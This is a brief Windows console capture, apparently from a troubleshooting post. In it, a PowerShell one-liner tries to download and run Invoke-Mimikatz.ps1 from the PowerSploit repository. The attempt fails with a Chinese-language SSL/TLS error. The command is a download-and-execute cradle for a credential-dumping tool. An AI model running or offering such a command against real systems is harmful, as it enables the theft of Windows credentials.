 C:\Users\dell>powershell -c "IEX(New-Object Net.WebClient).DownloadString('https://github.com/PowerShellMafia/PowerSploi
t/raw/master/Exfiltration/Invoke-Mimikatz.ps1')"
使用“1”个参数调用“DownloadString”时发生异常:“请求被中止: 未能创建 SSL/TLS 安全通道。”
所在位置 行:1 字符: 1
+ IEX(New-Object Net.WebClient).DownloadString('https://github.com/Powe ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : WebException
C:\Users\dell>